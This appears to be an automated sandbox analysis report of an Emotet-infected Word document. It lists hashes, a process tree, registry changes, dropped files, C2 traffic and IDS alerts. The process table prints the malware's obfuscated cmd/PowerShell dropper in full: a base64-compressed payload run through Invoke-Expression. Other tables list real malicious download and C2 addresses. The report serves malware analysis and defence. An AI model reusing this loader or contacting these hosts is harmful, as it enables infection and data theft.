analyze malware
- Huge database of samples and IOCs
- Custom VM setup
- Unlimited submissions
- Interactive approach

| File name: | 8961ce481d754141af7af5f15e09e829a0ae53821aa466e41f1fd788f83cd92b.doc |
| Full analysis: | https://app.any.run/tasks/a7301dc1-a01b-4465-82d8-96e8129506e6 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2018, 15:27:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Andrew-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 8 11:05:00 2018, Last Saved Time/Date: Thu Nov 8 11:05:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 6004792C84B68686AA2854F3E48A13FE |
| SHA1: | 7A10FA8B1E4A858554D7C86E62AB94A3B0A7092B |
| SHA256: | 8961CE481D754141AF7AF5F15E09E829A0AE53821AA466E41F1FD788F83CD92B |
| SSDEEP: | 768:Lb0VVucRFoqkp59YBvLdTv9ReVi4eFov5UHRFBt+1o9HldpYHbsTemkd:L4Vocn1kp59gxBK85fBt+a9lcz |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2068)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2068)
Downloads executable files from the Internet
- powershell.exe (PID: 2196)
Application was dropped or rewritten from another process
- 940.exe (PID: 2304)
- 940.exe (PID: 3244)
- lpiograd.exe (PID: 2568)
- lpiograd.exe (PID: 3576)
Emotet process was detected
- lpiograd.exe (PID: 2568)
EMOTET was detected
- lpiograd.exe (PID: 3576)
Connects to CnC server
- lpiograd.exe (PID: 3576)
Changes the autorun value in the registry
- lpiograd.exe (PID: 3576)
SUSPICIOUS
Executes PowerShell scripts
- CMD.exe (PID: 3524)
Creates files in the user directory
- powershell.exe (PID: 2196)
Executable content was dropped or overwritten
- powershell.exe (PID: 2196)
- 940.exe (PID: 3244)
Starts itself from another location
- 940.exe (PID: 3244)
Application launched itself
- lpiograd.exe (PID: 2568)
Connects to unusual port
- lpiograd.exe (PID: 3576)
Connects to SMTP port
- lpiograd.exe (PID: 3576)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2068)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2068)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserType: | Microsoft Word 97-2003 Document |
|---|---|
| CompObjUserTypeLen: | 32 |
| HeadingPairs: |
|
| TitleOfParts: | - |
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 16 |
| CharCountWithSpaces: | 14 |
| Paragraphs: | 1 |
| Lines: | 1 |
| Company: | - |
| CodePage: | Windows Latin 1 (Western European) |
| Security: | None |
| Characters: | 13 |
| Words: | 2 |
| Pages: | 1 |
| ModifyDate: | 2018:11:08 11:05:00 |
| CreateDate: | 2018:11:08 11:05:00 |
| TotalEditTime: | - |
| Software: | Microsoft Office Word |
| RevisionNumber: | 1 |
| LastModifiedBy: | - |
| Template: | Normal.dotm |
| Comments: | - |
| Keywords: | - |
| Author: | Andrew-PC |
| Subject: | - |
| Title: | - |
Total processes
38
Monitored processes
7
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2068 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\8961ce481d754141af7af5f15e09e829a0ae53821aa466e41f1fd788f83cd92b.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3524 | CMD cMD.EXE/c"sET yXu= (New-obJeCT Io.COMprESsiON.defLaTEstREaM( [sYstem.IO.MEMORYstreaM] [CONvert]::FROMBaSe64STrIng( 'NZBRT8IwFIX/yh6aFIJ0BjEGmiUoiMFERJboiy+37WVUunZu3SoS/ruwyOv5zv2Se8jLw3diMfSd+ELpoyV69oFiajRaz8l6FhK69b4Yx3EOSlfOKmDS5fHKyvC8TNPJPwVvoOobEKysY+3c6maks+ZCc52VINvDqXifP1evg9u7C6wKhF0otUeGqmYFxgZsVkOG8ZOwj2WRiks1hMBEbZVBpRBMK1QNLvfr9XBAWVoY7Tt0Qruc/N5voiSio+E15WRjdULQNmOPedGjn7R35j3K8Acp37gSQW47JH3LI22j89vdgy/3B3Kah81csMaBmmuDbecqOgu7fGEbt8P+4iRtEy5Onh0/SvByezge/wA=' ), [Io.COmpresSIoN.cOmpREssIOnmodE]::DEcomPRESS ) ^|% { New-obJeCT SYSTem.io.stReamReaDER( $_ ,[SYSteM.TExT.encOdING]::ascII)} ).reaDtoend() ^|invOkE-EXPrESsiOn&& poweRSheLL Sv ( 'h' + 'e87r' ) ( [tyPe](\"{2}{3}{1}{0}\"-f 't','rONmEN','env','I' ) ) ; .( \"{3}{2}{1}{0}\" -f 'SIon','-ExpreS','Ke','iNvO' ) ( ( ${He8`7r}::(\"{2}{3}{0}{1}\" -f 'OnMenTV','ArIaBle','GeTeN','vIr' ).Invoke( 'YxU',(\"{2}{0}{1}\" -f 'Es','s','pRoc' ))) )" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2196 | poweRSheLL Sv ( 'h' + 'e87r' ) ( [tyPe](\"{2}{3}{1}{0}\"-f 't','rONmEN','env','I' ) ) ; .( \"{3}{2}{1}{0}\" -f 'SIon','-ExpreS','Ke','iNvO' ) ( ( ${He8`7r}::(\"{2}{3}{0}{1}\" -f 'OnMenTV','ArIaBle','GeTeN','vIr' ).Invoke( 'YxU',(\"{2}{0}{1}\" -f 'Es','s','pRoc' ))) ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2304 | "C:\Users\admin\AppData\Local\Temp\940.exe" | C:\Users\admin\AppData\Local\Temp\940.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Norwegian with Sami Keyboard Layout Exit code: 0 Version: 5.1.2600.2180 (xpsp_sp2_rtm.040803-2158) Modules
| |||||||||||||||
| 3244 | "C:\Users\admin\AppData\Local\Temp\940.exe" | C:\Users\admin\AppData\Local\Temp\940.exe | 940.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Norwegian with Sami Keyboard Layout Exit code: 0 Version: 5.1.2600.2180 (xpsp_sp2_rtm.040803-2158) Modules
| |||||||||||||||
| 2568 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 940.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Norwegian with Sami Keyboard Layout Exit code: 0 Version: 5.1.2600.2180 (xpsp_sp2_rtm.040803-2158) Modules
| |||||||||||||||
| 3576 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Norwegian with Sami Keyboard Layout Version: 5.1.2600.2180 (xpsp_sp2_rtm.040803-2158) Modules
| |||||||||||||||
Total events
1 780
Read events
1 354
Write events
416
Delete events
10
Modification events
| (PID) Process: | (2068) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 0` |
Value: 3060200014080000010000000000000000000000 | |||
| (PID) Process: | (2068) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2068) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2068) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1298661393 | |||
| (PID) Process: | (2068) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661508 | |||
| (PID) Process: | (2068) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661509 | |||
| (PID) Process: | (2068) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 140800008E2CAF947777D40100000000 | |||
| (PID) Process: | (2068) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *a |
Value: 2A6120001408000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2068) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | *a |
Value: 2A6120001408000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2068) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2068 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR30B0.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2196 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1SMMAP50K6UO5WASTJU5.temp | — | |
MD5:— | SHA256:— | |||
| 2068 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF4997FDB5BD028C42.TMP | — | |
MD5:— | SHA256:— | |||
| 2068 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{B0DF6745-5026-41AB-9B4A-69638D3DC8C3}.tmp | — | |
MD5:— | SHA256:— | |||
| 2068 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{D2D01BC6-A08E-41D5-81B5-28336B60757A}.tmp | — | |
MD5:— | SHA256:— | |||
| 2196 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1838fd.TMP | binary | |
MD5:2E6C332796340AFFBFF5230455889D0D | SHA256:6F83140E19865C73D28025CDCE4DC60261AB057414157519A4A1AAA80DF8540E | |||
| 2196 | powershell.exe | C:\Users\admin\AppData\Local\Temp\940.exe | executable | |
MD5:6823E6E9A4321CFDA0767502921358E3 | SHA256:63B0ECC943FCE32C509E12AF374918B7D0C9C65663F5B2E100FACC2FAEE1DC81 | |||
| 3244 | 940.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:6823E6E9A4321CFDA0767502921358E3 | SHA256:63B0ECC943FCE32C509E12AF374918B7D0C9C65663F5B2E100FACC2FAEE1DC81 | |||
| 2068 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$61ce481d754141af7af5f15e09e829a0ae53821aa466e41f1fd788f83cd92b.doc | pgc | |
MD5:13D856D1D3521518A88E18306D4F8D56 | SHA256:228F73AFAD6C2C6A88F9FD3F208AC79A012199272D3346FCC127A2DF8637ECC7 | |||
| 2196 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:2E6C332796340AFFBFF5230455889D0D | SHA256:6F83140E19865C73D28025CDCE4DC60261AB057414157519A4A1AAA80DF8540E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
189
DNS requests
167
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3576 | lpiograd.exe | GET | — | 50.121.220.115:80 | http://50.121.220.115/whoami.php | US | — | — | malicious |
3576 | lpiograd.exe | GET | — | 50.121.220.115:80 | http://50.121.220.115/ | US | — | — | malicious |
3576 | lpiograd.exe | GET | — | 47.157.181.81:443 | http://47.157.181.81:443/whoami.php | US | — | — | malicious |
3576 | lpiograd.exe | GET | — | 47.157.181.81:443 | http://47.157.181.81:443/ | US | — | — | malicious |
3576 | lpiograd.exe | GET | 200 | 24.216.53.12:80 | http://24.216.53.12/ | US | binary | 49.9 Kb | malicious |
2196 | powershell.exe | GET | 200 | 173.201.98.1:80 | http://madisonda.com/PncwJNSS/ | US | executable | 792 Kb | malicious |
3576 | lpiograd.exe | GET | 200 | 24.216.53.12:80 | http://24.216.53.12/ | US | binary | 52.7 Kb | malicious |
3576 | lpiograd.exe | GET | 200 | 24.216.53.12:80 | http://24.216.53.12/whoami.php | US | text | 13 b | malicious |
3576 | lpiograd.exe | GET | 200 | 187.163.174.149:8080 | http://187.163.174.149:8080/ | MX | binary | 714 Kb | malicious |
3576 | lpiograd.exe | GET | 200 | 24.216.53.12:80 | http://24.216.53.12/ | US | binary | 52.9 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3576 | lpiograd.exe | 47.157.181.81:443 | — | Frontier Communications of America, Inc. | US | malicious |
3576 | lpiograd.exe | 187.163.174.149:8080 | — | Axtel, S.A.B. de C.V. | MX | malicious |
2196 | powershell.exe | 173.201.98.1:80 | madisonda.com | GoDaddy.com, LLC | US | malicious |
3576 | lpiograd.exe | 46.30.211.110:465 | imap.one.com | One.com A/S | DK | unknown |
3576 | lpiograd.exe | 24.216.53.12:80 | — | Charter Communications | US | malicious |
3576 | lpiograd.exe | 50.121.220.115:80 | — | Frontier Communications of America, Inc. | US | malicious |
3576 | lpiograd.exe | 87.250.255.234:25 | mail.yandex.com.tr | YANDEX LLC | RU | unknown |
3576 | lpiograd.exe | 50.87.50.230:26 | mail.casafacil.com | Unified Layer | US | unknown |
3576 | lpiograd.exe | 67.23.238.170:587 | mail.arguellesalvarez.com.mx | HostDime.com, Inc. | US | malicious |
3576 | lpiograd.exe | 69.61.52.102:25 | mail.gzv.com.co | Cyber Wurx LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
madisonda.com |
| malicious |
mail.apmste.mx |
| unknown |
mail.casafacil.com |
| unknown |
mail.arguellesalvarez.com.mx |
| malicious |
mail.mweb.co.za |
| shared |
mail.gzv.com.co |
| unknown |
mail.yandex.com.tr |
| shared |
smtp.gmail.com |
| shared |
mail.epyesa.com |
| malicious |
pop.asia.secureserver.net |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
2196 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2196 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2196 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3576 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3576 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3576 | lpiograd.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
3576 | lpiograd.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
3576 | lpiograd.exe | Generic Protocol Command Decode | SURICATA SMTP invalid reply |
3576 | lpiograd.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
7 ETPRO signatures available at the full report